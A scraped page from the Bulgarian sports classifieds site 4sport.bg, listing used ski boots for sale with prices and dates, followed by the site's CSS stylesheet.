риболов</option><option value="78">-Лов</option><option value="79">-Риболов</option><option value="80">--Сладководен</option><option value="81">--Морски</option><option value="8">Туризъм</option><option value="82">-Кемпъри</option><option value="83">-Каравани</option><option value="84">-Палатки</option><option value="131">-Алпинизъм</option><option value="85">-Екипировка</option><option value="86">-Аксесоари</option><option value="87">-Други</option><option value="147">Мотоспорт</option><option value="148">-Мотоциклети</option><option value="149">-АТВ</option><option value="150">-Моторни шейни</option><option value="151">-Аксесоари</option><option value="152">-Други</option><option value="9">Други</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-adding-region-tid-wrapper" class="views-exposed-widget views-widget-filter-field_adding_region_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-adding-region-tid">
 <select id="edit-field-adding-region-tid" name="field_adding_region_tid" class="form-select"><option value="All" selected="selected">избери град</option><option value="89">Асеновград</option><option value="91">Банкя</option><option value="90">Банско</option><option value="19">Благоевград</option><option value="92">Ботевград</option><option value="20">Бургас</option><option value="21">Варна</option><option value="22">Велико Търново</option><option value="23">Видин</option><option value="24">Враца</option><option value="25">Габрово</option><option value="93">Горна Оряховица</option><option value="94">Гоце Делчев</option><option value="95">Димитровград</option><option value="26">Добрич</option><option value="96">Долна Оряховица</option><option value="97">Дряново</option><option value="98">Дупница</option><option value="99">Елена</option><option value="100">Елин Пелин</option><option value="101">Елхово</option><option value="102">Етрополе</option><option value="103">Златоград</option><option value="104">Ихтиман</option><option value="105">Каварна</option><option value="106">Казанлък</option><option value="107">Карлово</option><option value="108">Карнобат</option><option value="109">Козлодуй</option><option value="110">Костинброд</option><option value="27">Кърджали</option><option value="111">Кюстендил</option><option value="28">Ловеч</option><option value="112">Лом</option><option value="113">Мездра</option><option value="29">Монтана</option><option value="114">Нова Загора</option><option value="115">Нови Искър</option><option value="116">Нови Пазар</option><option value="30">Пазарджик</option><option value="117">Панагюрище</option><option value="31">Перник</option><option value="118">Петрич</option><option value="119">Пещера</option><option value="32">Плевен</option><option value="33">Пловдив</option><option value="34">Разград</option><option value="35">Русе</option><option value="120">Самоков</option><option value="122">Свиленград</option><option value="36">Силистра</option><option value="37">Сливен</option><option value="38">Смолян</option><option value="39">София-град</option><option value="40">София-област</option><option value="41">Стара Загора</option><option value="125">Тетевен</option><option value="126">Троян</option><option value="42">Търговище</option><option value="127">Търговище</option><option value="128">Харманли</option><option value="43">Хасково</option><option value="44">Шумен</option><option value="45">Ямбол</option></select>
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input class="ctools-use-ajax ctools-auto-submit-click js-hide form-submit" type="submit" id="edit-submit-adding-front-page" value="Apply" />    </div>
      </div>
</div>
</div></form>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#filter -->
  
  <section id="main" role="main" class="clearfix">

        <a id="main-content"></a>
    <nav class="breadcrumb"><h2 class="element-invisible">You are here</h2><a href="/node">Начало</a> » <a href="/zimni-sportove">Зимни спортове</a> » <a href="/zimni-sportove/ski">Ски</a> » <span class="crumbs-current-page">Ски обувки</span></nav>            <h1 class="title" id="page-title">Ски обувки</h1>                    
<div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-8d0d908dd5805274e6e8daf5fd2ab30c">
            <div class="view-header">
      Последно добавени    </div>
  
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr  class="row-1 row-first">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-obuvki-dalbello-nomer-43"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/ski_obuvki_1.jpg?itok=58dzT7bq" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-obuvki-dalbello-nomer-43">Ски-обувки Dalbello но...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">11.03.2015</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">95 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-2">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-obuvki-mzhki"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/dsc_0176.jpg?itok=KO2NARYU" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-obuvki-mzhki">Ски обувки - мъжки</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">11.03.2015</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">100 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-3">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-obuvki-atomic"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/dsc_0020.jpg?itok=wTKOA8-r" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-obuvki-atomic">Ски обувки ATOMIC</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01.02.2015</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">100 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-4 col-last">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-obuvki-salomon"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/img_0187.jpg?itok=xgGPpdOB" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-obuvki-salomon">Ски обувки Salomon</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">25.01.2015</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">20 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
              </tr>
          <tr  class="row-2 row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-obuvki-nordica-trend"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/img_0205.jpg?itok=KU9vyQOR" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-obuvki-nordica-trend">Ски обувки Nordica tre...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">25.01.2015</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">59 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-2">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/prodavam-ski-obuvki-nomer-385"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/10931347_10203627506674768_529063388724719196_n_0.jpg?itok=tqQv4NF4" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/prodavam-ski-obuvki-nomer-385">Продавам ски обувки но...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">11.01.2015</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">10 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-3">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/mzhki-ski-obuvki-salomon"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/img_20141231_113754.jpg?itok=E0jhyPtN" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/mzhki-ski-obuvki-salomon">Мъжки ски обувки Salom...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02.01.2015</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">75 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-4 col-last">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-obuvki-dalbello"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/img_20141218_161537.jpg?itok=_XzngAPq" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-obuvki-dalbello">ски-обувки Dalbello</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">29.12.2014</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">130 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a href="/zimni-sportove/ski-obuvki">&lt;&lt;</a></li>
<li class="pager-previous"><a href="/zimni-sportove/ski-obuvki?page=2">&lt;</a></li>
<li class="pager-item"><a title="Go to page 1" href="/zimni-sportove/ski-obuvki">1</a></li>
<li class="pager-item"><a title="Go to page 2" href="/zimni-sportove/ski-obuvki?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/zimni-sportove/ski-obuvki?page=2">3</a></li>
<li class="pager-current">4</li>
<li class="pager-item"><a title="Go to page 5" href="/zimni-sportove/ski-obuvki?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/zimni-sportove/ski-obuvki?page=5">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/zimni-sportove/ski-obuvki?page=6">7</a></li>
<li class="pager-next"><a href="/zimni-sportove/ski-obuvki?page=4">&gt;</a></li>
<li class="pager-last last"><a href="/zimni-sportove/ski-obuvki?page=6">&gt;&gt;</a></li>
</ul></div>  
  
  
  
  
</div>
  </section> <!-- /#main -->




  
      <div id="sidebar-second" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-second">
  <section id="block-block-15" class="block block-block">

      
  <div class="content">
    <!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v4.1.1 --><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.bg/revive/www/delivery/ajs.php':'http://adserver.bg/revive/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=15");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.bg/revive/www/delivery/ck.php?n=a2417325&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://adserver.bg/revive/www/delivery/avw.php?zoneid=15&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a2417325' border='0' alt='' /></a></noscript>  </div>
  
</section> <!-- /.block -->
<section id="block-block-13" class="block block-block">

      
  <div class="content">
    <p><a href="/dostavka"><img alt="" src="/sites/default/files/ekont.png" style="width: 300px; height: 80px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
<section id="block-block-5" class="block block-block">

      
  <div class="content">
    <div id="fb-root">&nbsp;</div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/bg_BG/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-header="false" data-href="http://www.facebook.com/4sport.bg" data-show-border="true" data-show-faces="true" data-stream="false" data-width="300">&nbsp;</div>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#sidebar-second -->
  
  <footer id="footer" role="contentinfo" class="clearfix">
    <div class="region region-footer">
  <section id="block-menu-menu-footer-links" class="block block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://www.4pets.bg" target="_blank">4pets.bg</a></li>
<li class="leaf"><a href="/za-nas">За нас</a></li>
<li class="leaf"><a href="/reklama">Реклама</a></li>
<li class="leaf"><a href="/dostavka" class="restricted">Доставка</a></li>
<li class="leaf"><a href="/obshchi-usloviya">Общи условия</a></li>
<li class="leaf"><a href="/politika">Политика</a></li>
<li class="leaf"><a href="/pomosht">Помощ</a></li>
<li class="last leaf"><a href="/kontakti">Контакти</a></li>
</ul>  </div>
  
</section> <!-- /.block -->
<section id="block-block-18" class="block block-block">

      
  <div class="content">
    <p><a href="http://www.facebook.com/4sport.bg" target="_blank"><img alt="" src="/sites/default/files/social_fb.png" style="width: 18px; height: 17px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    <a href="http://www.4sport.bg/taxonomy/term/12/all/feed" class="feed-icon" title="Subscribe to Ски обувки"><img src="http://www.4sport.bg/misc/feed.png" width="16" height="16" alt="Subscribe to Ски обувки" /></a>

  
  </footer> <!-- /#footer -->


</div> <!-- /#container -->

<!-- Segment Pixel - bg_4sport.bg-SiteVisit - DO NOT MODIFY -->
<img src="http://ib.adnxs.com/seg?add=1450348,1450083&t=2" width="1" height="1" />
<!-- End of Segment Pixel -->
  </body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.4sport.bg/sites/all/themes/emcodesign/style.css?pxx75w
body_size: 10350
content:
/* Author - Kiwi Advertising agency
*  Web development - Emanuel Aritonov
*/

@import "reset.css";

/**
 * 1.GLOBAL
 */

@font-face {
    font-family:sp_futur_normal;
    src: url('fonts/FTRQ____.otf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family:sp_futur_bold;
    src: url('fonts/FTRB____.otf');
    font-weight: normal;
    font-style: normal;
}

body {
  background: #fff;
  color: #222;
  font-family: sp_futur_normal, Verdana;
  font-size: 100%;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}

span {
	font-family:sp_futur_normal !important;
}

.form-submit,
.form-text,
select {
  font-family: sp_futur_normal;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: sp_futur_normal,"Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
}
h1, .h1 {
  font-size: 2em;
  line-height: 1.5;
  margin-top: 0.75em;
}

h2, .h2 {
  font-size: 1.5em;
}

h3, .h3 {
  font-size: 1.25em;
  line-height: 1.2;
  margin-top: 1.2em;
}

h4, h5, h6, .h4, .h5, .h6 {
  font-size: 1em;
  font-weight: bold;
  line-height: 1.5;
  margin-top: 1.5em;
}

p {
  font-size: 1em;
  line-height: 1.5;
}

a { color: #720861; text-decoration: none;}

a:visited { color: #720861; }

a:hover, a:active, li a.active  { color: #720861; }

a:focus { outline: none; }

a:hover, a:active { outline: 0; }

/* apply common styling after reset.css */

li ul, li ol {  margin: 0; }
ul, ol {  margin: 0 }
ul {  list-style-type: disc; }
ol {  list-style-type: decimal; }
dl {  margin: 0 0 1.5em 0; }
dl dt {  font-weight: bold; }
dd {  margin-left: 1.5em; }
hr {  background: #666;  border: none;  clear: both;  float: none;  height: 1px;  margin: 0 0 1.4375em;  width: 100%; }
fieldset {  border: 1px solid #ccc;  margin: 0 0 1.4375em;  padding: 1.5em; }
table {  margin-bottom: 1.5em;  width: 100%; }
th, tr, td {  vertical-align: middle; }
th { padding-right: 1em; }
.sticky-header th, .sticky-table th {  border-bottom: 3px solid #ccc;  padding-right: 1em;  text-align: left; }

/**
 * 2.LAYOUT
 */

#container {
  margin: 0 auto;
  width: 1000px;
  padding:0 10px 0 10px;
}

/**
 * 3.MAIN
 */

/* 1 column: global values*/

#main {
  display: inline;
  margin: 0;
  float:left;
}

.front.page-node #main,
.page-taxonomy-term #main {
	width:695px;
}
/* 3 columns */

body.two-sidebars #main {
  float: left;
  margin: 0 0 0 240px;
  padding: 0;
  width: 460px;
}

/* 2 columns: sidebar-first */

body.sidebar-first #main {
  float: right;
  margin: 0;
  padding: 0;
  width: 700px;
}

/* 2 columns: sidebar-second */

body.sidebar-second #main {

  padding: 0;
}

/**
 * 4.SIDEBARS
 */

/* 3 columns: sidebar-first */

body.two-sidebars #sidebar-first {
  float: left;
  margin: 0 0 0 -700px;
  padding: 0;
  width: 220px;
}

/* 3 columns: sidebar-second */

body.two-sidebars #sidebar-second {
  float: right;
  margin: 0;
  padding: 0;
  width: 220px;
}

/* 2 columns: sidebar-first */

body.sidebar-first #sidebar-first {
  float: left;
  margin: 0;
  padding: 0;
  width: 220px;
}

/* 2 columns: sidebar-second */

body.sidebar-second #sidebar-second {
  float: right;
  margin-left: 4px;
  padding: 0;
  width: 300px;
  margin-top:30px;
}

/**
 * 5.HEADER
 */

#header {
  margin:0 0 0;
  padding:0;
  height:132px;
  position: relative;
  background:#6d0f63;
}

#header #logo {
  float: left;
  margin:11px 0 0 20px;
}

#header #site-name-slogan {
  float: left;
  margin: 0 0 1.5em;
  visibility:hidden;
  position:absolute;
}

#header #site-name {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 2.5em;
  font-weight: 700;
  line-height: 1.2;
  margin: 0;
}

#header #site-name a:hover {
  text-decoration: none;
}

#header #site-slogan {
  margin: 0;
}

/**
 * 6.NAVIGATION
 */

#navigation {
  clear: both;
  margin: 0;
  padding: 0;
}

#navigation ul#main-menu {
  clear: both;
  list-style: none;
  margin: 0;
  padding: 0;
}

#navigation ul#main-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

#navigation ul#main-menu li a {
  display: block;
  padding: 0 2em 0 0;
}

#navigation ul#secondary-menu {
  clear: both;
  list-style: none;
  margin: 0;
  padding: 0;
  display:none;
}

#navigation ul#secondary-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

#navigation ul#secondary-menu li a {
  display: block;
  padding: 0 2em 0 0;
}

.breadcrumb {
    clear: both;
    padding-bottom: 0;
}

#skip-link {
  position: absolute;
}

/* menus and item lists */

.item-list ul {
  margin: 0;
  padding: 0 0 0 1.5em;
}

.item-list ul li {
  margin: 0;
  padding: 0;
}

ul.menu li {
  margin: 0;
  padding: 0;
}

ul.inline {
  clear: both;
}

ul.inline li {
  margin: 0;
  padding: 0 1em 0 0;
}

/* admin tabs */

.tabs-wrapper {


}

ul.primary {
  border: none;
  margin: 0;
  padding: 0;
}

ul.primary li a {
  background: none;
  border: none;
  display: block;
  float: left;
  line-height: 1.5em;
  margin: 0;
  padding: 0 1em;
}

ul.primary li a:hover, ul.primary li a.active {
  background: #666;
  border: none;
  color: #fff;
}

ul.primary li a:hover {
  background: #888;
  text-decoration: none;
}

ul.secondary {
  background: #666;
  border-bottom: none;
  clear: both;
  margin: 0;
  padding: 0;
}

ul.secondary li {
  border-right: none;
}

ul.secondary li a, ul.secondary li a:link {
  border: none;
  color: #ccc;
  display: block;
  float: left;
  line-height: 1.5em;
  padding: 0 1em;
}

ul.secondary li a:hover, ul.secondary li a.active {
  background: #888;
  color: #fff;
  text-decoration: none;
}

ul.secondary a.active {
  border-bottom: none;
}

/**
 * 7.NODES
 */

.node {

}

/* tags */

.field-name-field-tags {
  margin: 0 0 1.5em;
}

.field-name-field-tags .field-item {
  margin: 0 1em 0 0;
}

.field-name-field-tags div {
  display: inline;
}

/* profile */

.profile {
  margin: 1.5em 0;
}

.profile h3 {
  border: none;
}

.profile dt {
  margin-bottom: 0;
}

.profile dd {
  margin-bottom: 1.5em;
}

.password-parent {
  width: 36em;
}

/**
 * 8.COMMENTS
 */

#comments {
  clear: both;
  margin-top: 1.5em;
}

.comment {
  margin-bottom: 1.5em;
}

.comment .new {
  color: red;
  text-transform: capitalize;
  margin-left: 1em;
}

/**
 * 9.BLOCKS
 */

.block {

}

/**
 * 10.FOOTER
 */

#footer {
  clear: both;
  position: relative;
  background:#e3e5e6;
  height:37px;
  float:left;
  margin-top:50px;
  width:1000px;
}

#footer a.feed-icon {
  position: absolute;
  right: 0;
  top: 1.6667em;
  display:none;
}

/**
 * 11.CSS SUPPORT
 *
 * Built-in classes:
 * .clearfix                            | contain floats
 * .element-invisible                   | hide element visually
 * .element-invisible.element-focusable | allow element to be focusable when navigated to via keyboard
 * .element-hidden                      | hide visually and from screenreaders
 */

/* clear floats */
.clear { clear: both; }

/* display block */
.display-block { display: block; }

#main h1 {
	visibility:hidden;
	position:absolute;
}

/*top-links*/

#top-links {
    clear: none;
    float: right;
    margin-right: 50px;
    margin-top: 16px;
}


#top-links li {
	float:left;
	padding-left:10px;
	padding-right:10px;
	border-right:1px solid white;
	line-height:10px;
	list-style-image:none;
	list-style-type:none;
}

#top-links li:first-child a {
  color: #EF7D00;
  font-family:sp_futur_bold;
}


#top-links li.last {
	border:none;
	color:red;
}

#top-links a {
	font-size:12px;
	color:white;
}

#top-links a:hover {
	text-decoration:underline;
}

/*social*/

#block-block-19 {
  position: absolute;
  right: 15px;
  top: 12px;
}

/*login*/

#login {
  clear: right;
  float: right;
  margin-top: 50px;
  width: 242px;
}

#login li {
	list-style-image: none;
	list-style-type: none;
	float:left;
}

#login li a {
	color:white;
	font-size:12px;
	margin-right:5px;
}

#login li.user-login a {
	background:#EF7D00;
	padding:0px 6px 3px 9px;
	font-weight:bold;
}

#login li.user-register a {
	background:#AFAEB3;
	padding:0px 9px 3px 9px;
}

/*user-settings*/
#user-settings {
  clear: right;
  float: right;
  margin-top: 50px;
  width: 228px;
}

.welcome-user {
    color: #FFFFFF;
    font-size: 12px;
    position: absolute;
    right: 18px;
    top: 50px;
}

#user-settings li {
	list-style-image: none;
	list-style-type: none;
	float:left;
}

#user-settings li a {
	color:white;
	margin-right:5px;
	font-size:10px;
	padding:0px 9px 3px 9px;
}

#user-settings li.new-add a {
	background:#EF7D00;
	font-weight:bold;
	font-size:13px;
}

#user-settings .my-account span {
	background:#AFAEB3;
	font-size:12px;
	cursor: pointer;
	color:white;
	padding:1px 9px 3px 9px;
	outline:none;
}



#userNavigation {
	display:none;
	position: absolute;
	z-index: 11;
	background:#ffffff;
	border-bottom:1px solid black;
	border-left:1px solid black;
	border-right:1px solid black;
	width:95px;
	opacity:0.95;
	margin-left:-1px;
}


#userNavigation li {
    float: none;
    line-height:12px;
    margin-bottom: 5px;
    margin-left: 3px;
    margin-top: 3px;
}

#userNavigation a {
	color:black !important;
	padding:0 !important;
}

#userNavigation li.exit {
    margin-top: 15px;
    text-transform: uppercase;
}

#userNavigation a:hover {
	text-decoration: underline;
}


/*main-nav*/

#main-nav {
	width:1000px;
	background:#EF7D00;
	border-top:2px solid white;
	border-bottom:2px solid white;
}
#main-nav.fixed {
	top:0;
	position:fixed;
	z-index: 1000;
}

#block-menu-menu-main-nav li {
	float:left;
	list-style-type:none;
	list-style-image:none;
}

#block-menu-menu-main-nav a {
    color: white;
    display: block;
    font-size: 13px;
	border-right:2px solid white;
    padding:5px 12px 7px;
    text-transform: lowercase;
}

#block-menu-menu-main-nav a.active {
	background:black;
}

#block-menu-menu-main-nav a:hover {
	background:black;
}

#main-nav .contextual-links-wrapper {
	display:none;
}

#block-superfish-10 li,
#block-superfish-9 li  {
	float:left;
	list-style-type:none;
	list-style-image:none;
}

#menu-1198-9 {
	border-left:2px solid white;
	margin-left:-2px;
}



#block-superfish-10 a,
#block-superfish-9 a {
    color: white;
    display: block;
    font-size: 13px;
	border-right:2px solid white;
    padding:5px 12px 7px;
    text-transform: lowercase;

}

#block-superfish-10 li:hover,
#block-superfish-9 li:hover {
	background:black;
}

#block-superfish-10 li li li:hover,
#block-superfish-9 li li li:hover  {
	background:none;
}

#block-superfish-10 a.active,
#block-superfish-9 a.active  {
	background:black;
}

#block-superfish-10 a:hover,
#block-superfish-9 a:hover {
	background:black;
}

#main-nav .contextual-links-wrapper {
	display:none;
}

#block-superfish-10 .sf-menu,
#block-superfish-9 .sf-menu {
	line-height:20px;

}

#block-superfish-10 ul,
#block-superfish-9 ul {
	background:black;

}


#block-superfish-10 ul ul,
#block-superfish-9 ul ul {
	width:1000px;
	background:black;
	border-bottom:2px solid white;
	position:absolute;
	z-index:1;
	top:34px;
	display:none;
}
#block-superfish-10 ul ul ul,
#block-superfish-9 ul ul ul  {
	background:#afaeb3;
	width:1000px !important;
}

#block-superfish-10 li li a:hover,
#block-superfish-9 li li a:hover  {
	background:#afaeb3;
}

#block-superfish-10 li li li a:hover,
#block-superfish-9 li li li a:hover {
	color:black;
	background:none;
}


#menu-1204-10 ul,
#menu-1204-9 ul {
	left:-44px;
}

#menu-1244-10 ul,
#menu-1244-9 ul {
	left:-46px;
}

/*koloezdene*/

#menu-1222-10,
#menu-1222-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 165px;
}

#menu-1222-10 ul,
#menu-1222-9 ul {
    margin-left: -167px;
}

#menu-1223-10,
#menu-1223-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 60px;
}

/*tenis*/

#menu-1218-10,
#menu-1218-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 160px;
}

/*fitnes*/
#menu-1233-10,
#menu-1233-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 280px;
}

/*golf*/
#menu-1238-10,
#menu-1238-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 360px;
}

/*lov-ribolov*/
#menu-1243-10,
#menu-1243-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 521px;
}

#menu-1244-10 ul,
#menu-1244-9 ul {
	margin-left:-523px;
}

#menu-1245-10,
#menu-1245-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 535px;
}

/*turizum*/
#menu-1248-10,
#menu-1248-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 400px;
}

/*motosport*/
#menu-2448-10,
#menu-2448-9 {
	border-left:2px solid #FFFFFF;
	margin-left:500px;
}
/*sub-nav*/

#sub-nav {
	width:1000px;
	background:black;
	border-bottom:2px solid white;
	position:absolute;
	z-index:1;
}

#sub-nav a {
	color: white;
    display: block;
    font-size: 13px;
	border-right:2px solid white;
    padding:9px 12px 11px;
    text-transform: lowercase;
}

#sub-nav a:hover {
	background:#afaeb3;
}

#sub-nav ul ul {
    background: #afaeb3;
    height: 32px;
    top: 35px;
}

#sub-nav ul ul a {
    margin: 9px 0;
    padding: 0 11px;
}

#sub-nav ul ul a:hover {
	color:black;
}

#sub-nav .contextual-links-wrapper {
	display:none;
}


/*fixed-nav*/
#fixed-nav {
    background: none repeat scroll 0 0 #EF7D00;
    border-bottom: 2px solid white;
    border-top: 2px solid white;
    position: fixed;
    -webkit-overflow-scrolling:touch;
    z-index: 1000;
    display:none;
    width:100%;
    top:0;
}

#fixed-nav .contextual-links-wrapper {
	display: none;
}

#block-superfish-9 {
	width:1000px;
	margin:0 auto;
}

#block-superfish-9 a {
    border-right: 2px solid white;
    color: #FFFFFF;
    display: block;
    font-size: 13px;
    padding: 5px 12px 7px;
    text-transform: lowercase;
}

#block-superfish-9 a:hover {
	background:black;
}

#block-superfish-9 .sf-menu {
	line-height:20px;

}


/*slider*/
#slider {
	width:654px;
	margin-top:30px;
	float:left;
}

.view-slider .flexslider {
	border:none;
	box-shadow:none;
	margin:0;
}

/*banner1*/
#banners1 {
	margin:30px 0 0 15px;
	float:left;
}



/*filter*/
#filter {
	margin-top: -160px;
	margin-left:25px;
    position: absolute;
    width: 300px;
    z-index: 10;
}

/*add-content*/

#add-content {
	float:left;
	margin-top:20px;
	margin-left:8px;
}

#add-content a {
    background:#a4c500;
    color: white;
    float: left;
    padding: 0px 33px;
    text-transform: uppercase;
	font-size:18px;
	font-weight:bold;
}


/*exposed-front-page*/


.views-exposed-form .views-exposed-widget {
	margin-top:10px;
}

#views-exposed-form-adding-front-page-page-1 {

}


#views-exposed-form-adding-front-page-page-1 #edit-keys {
    height: 19px;
    margin-top: 2px;
	font-size:12px;
    width: 189px;
	background:url("images/search_icon.png") no-repeat;
	background-position:186px 2px;
	padding-left:7px;
	background:white;
}

#views-exposed-form-adding-front-page-page-1 #edit-field-adding-category-tid {
	width:200px;
	height:25px;
	padding-left:7px;
}

#views-exposed-form-adding-front-page-page-1 #edit-field-adding-region-tid {
	width:200px;
	height:25px;
	padding-left:7px;
}

#edit-field-adding-region-tid-wrapper {
	padding:8px 0;
}

#views-exposed-form-adding-front-page-page-1 .views-submit-button {
	padding:0;
	margin-left:-20px;
}

.views-exposed-form label {
	font-size:12px;
	font-weight:normal;
}

/*last-ads*/

#block-views-last-ads-block {
	width:695px;
	float:left;
	margin-top:20px;
	position:relative;
	z-index:2;
}

#block-views-last-ads-block-1 {
	width:695px;
	float:left;
	margin-top:0px;
	position:relative;
	z-index:2;
}

#block-views-last-ads-block .view-footer,
#block-views-vip-front-block .view-footer {
	margin-top:5px;
}



.view-last-ads .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
}

.view-last-ads td {
    float: left;
    margin-top: 10px;
	width:173px;
	height:132px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-bottom:10px;
	margin-left:-1px;
}

